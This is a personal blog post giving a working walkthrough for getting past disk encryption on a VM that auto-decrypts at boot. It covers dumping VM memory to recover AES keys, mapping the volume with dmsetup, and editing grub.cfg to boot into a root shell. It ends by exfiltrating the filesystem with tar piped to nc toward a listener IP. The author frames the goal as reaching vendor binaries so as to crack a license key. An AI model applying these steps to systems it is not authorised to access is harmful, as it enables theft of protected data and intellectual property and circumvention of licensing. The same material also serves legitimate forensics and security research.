GRUB LUKS Bypass and Dump
Nov 27, 2024
6 mins read
Recently I needed to get the data off of a LUKS encrypted partition on a Virtual Machine that “wasn’t mine” and I’d never done it before. As you might imagine, a huge headache ensued.
As a preface, if you’ve landed on this blog and you’re thinking to yourself _“Finally, someone will tell me how to recover the LUKS key for my non-bootable system!”
…I have bad news. This blog is not for you.
For “reasons”, some VM’s may land in your lap that automatically decrypt the LUKS partitions. This may be for compliance reasons or meant to create a headache for those trying to peek intellectual property or whatever.
But, if the system boots and automatically decrypts the LUKS partition, this blog is about that type of system. As follows is basically my notes in case I should ever need to do this again. These problem sets present in various different forms. See: https://www.praetorian.com/blog/sonicwall-custom-grub-luks-encryption/
Spoilers: I will, I encounter this problem like 1-2 times a year.
Prior Work
For personal projects, I like using VirtualBox. The VirtualBox tooling allows to mount a disk image file in read/write mode with the following commands.
# Create mount point
sudo mkdir -p /tmp/vm
# Mount disk image
sudo vboximg-mount --rw -i absolute_path_to_disk_image/disk1.vdi -o allow_other /tmp/vm
# List the size of the volume (you will need this later)
sudo blockdev --getsz /tmp/vm/vol1
# Disk volumes appear under mount point list their info
cryptsetup luksDump /tmp/vm/vol1
The last command will produce output similar to:
LUKS header information for /tmp/vm/vol1

Version:       	1
Cipher name:   	aes
Cipher mode:   	cbc-essiv:sha256
Hash spec:     	sha256
Payload offset:	4096
MK bits:       	256
MK digest:     	c2 7a 99 b3 64 63 9f 01 78 0a 78 46 75 ea 6a 35 d3 62 cf ea
MK salt:       	be 8b d0 f6 5b 08 04 d5 24 e9 94 a7 fe 4d ca 1a
               	d5 21 ad 94 c7 19 8c ff 16 29 76 f0 cb 7f 0d 99
MK iterations: 	257762
UUID:          	e3353b4b-85fa-422c-bbbb-35d63cb3d7e7

Key Slot 0: DISABLED
Key Slot 1: ENABLED
	Iterations:         	4032984
	Salt:               	73 63 bb 16 04 13 30 41 a8 a6 94 cc ad 15 c8 f3
	                      	70 9b cb 57 68 42 41 d0 20 58 b1 a2 a6 10 6e 60
	Key material offset:	264
	AF stripes:            	4000
Key Slot 2: DISABLED
Key Slot 3: DISABLED
Key Slot 4: DISABLED
Key Slot 5: DISABLED
Key Slot 6: DISABLED
Key Slot 7: DISABLED
At this point, unmount the disk image
sudo umount /tmp/vm
Boot the VM, and it should take a long time to boot. This generally means it’s decrypting the disk. This also means the LUKS key is likely stored in memory somewhere.
During the long decryption process, dump all of the memory of the running VM to a file.
VBoxManage debugvm "NameOfTargetVM" dumpvmcore --filename=rawdump.raw
This will produce a file rawdump.raw
Recovering keys from memory dump
Using https://sourceforge.net/projects/findaes/
./findaes rawdump.raw
This will take a bit, but will find all identified AES-256 key schedules in the memory dump and output similar to:
Found AES-256 key schedule at offset 0x3ad9982f4:
00 01 02 03 04 05 06 07 08 09 0a 0b 0c 0d 0e 0f 10 11 12 13 14 15 16 17 18 19 1a 1b 1c 1d 1e 1f
Found AES-256 key schedule at offset 0x3ad9985b4:
f7 91 88 83 ee e3 3f 0e cc 70 c5 4a 3e 64 84 ef 9d 22 b3 38 90 95 74 15 80 3c 30 53 a5 65 52 4a
Found AES-256 key schedule at offset 0x3af9ae224:
00 01 02 03 04 05 06 07 08 09 0a 0b 0c 0d 0e 0f 10 11 12 13 14 15 16 17 18 19 1a 1b 1c 1d 1e 1f
(...)
Yada Yada, look for key schedules that are contiguous in memory and try them.
After re-mounting the disk image to /tmp/vm using commands above, fill in the volume size (from blockdev command above), cipher name/mode/hash, and payload offset in the command below:
echo "0 44472320 crypt aes-cbc-essiv:sha256 000102030405060708090a0b0c0d0e0f101112131415161718191a1b1c1d1e1f 0 /tmp/vm/vol1 4096" \
| sudo dmsetup create luks-volume
This will create dmcrypt devices to access the device at /dev/mapper/<whatever>
And then fail and get frustrated at all of the opaque errors that come with full disk encryption.
TODO: just automate this entire process with bruteforce i swear to god read the docs https://gitlab.com/cryptsetup/cryptsetup/tree/master/docs
Alternative Solutions
Okay, well, the VM boots. The disk is decrypted. But the VM boots into a restricted shell where I can’t access anything useful (need a license key etc… but can’t crack the license until I can access the binaries).
We control the boot order and params, let’s use that.
Re-Mount the VMDK disk image.
sudo vboximg-mount --rw -i absolute_path_to_disk_image/disk1.vdi -o allow_other /tmp/vm
The volume we want to get into is /tmp/vm/vol1. However, the system needs to boot from somewhere that’s not encrypted, check /tmp/vm/vol0 for a grub configuration.
Sure enough, it’s at:
/tmp/vm/vol0/boot/grub/grub.cfg
We comment out the line for the kernel and replace it with our own rdinit that will drop us into a shell.
menuentry 'redacted' {
                set root='(crypto0)'
                cryptomount (hd0,msdos2)
                #linux   /vmlinuz root=/mnt/os
                linux   /vmlinuz rdinit=/bin/sh
                initrd  /initrd.img
}
We can see above that GRUB typically boots and changes the root to /mnt/os. This is the encrypted filesystem we want.
Make the changes. Unmount /tmp/vm. Boot the VM.
Back to basics
Booting the VM drops us into a busybox shell.

Now, nothing has really happened yet. But at least we have a shell. We now need to trigger “whatever” part of the boot process automatically mounts and decrypts the volume.
In my case, it’s the init binary in the root of the filesystem.
Running:

./init
Does the magic, drops us into the initramfs, and the encrypted disk is mounted at /mnt/os.
Now we need a way to get data out of the VM. Commonly networking is configured using init scripts. Source the init functions and trigger networking configuration. In most cases this will result in the VM obtaining a DHCP least where it now has networking.
. /script/functions
configure_networking

At this point, we have networking and we’re root in an initramfs. If we change out roor to the /mnt/os like the GRUB config originally wanted we’ll keep our networking and also have access to the common tools we like to use for data exfiltration, such as nc.
chroot /mnt/os /bin/sh
Exfil
A coworker showed me this a while back (Thanks Ron!) and it only requires network access, nc, and tar.
On a machine you want to exfil data to set up a listener:
nc -v -l -p 4444 | tar -xvv
Then, in the VM specify the directory you want exported.
tar -cvv /usr | nc 192.168.8.244 4444
At the end, you have a fully exfil’d LUKS encrypted filesystem. Reverse engineer the binaries. Crack the license key. Draw the rest of the owl.
Sharing is caring!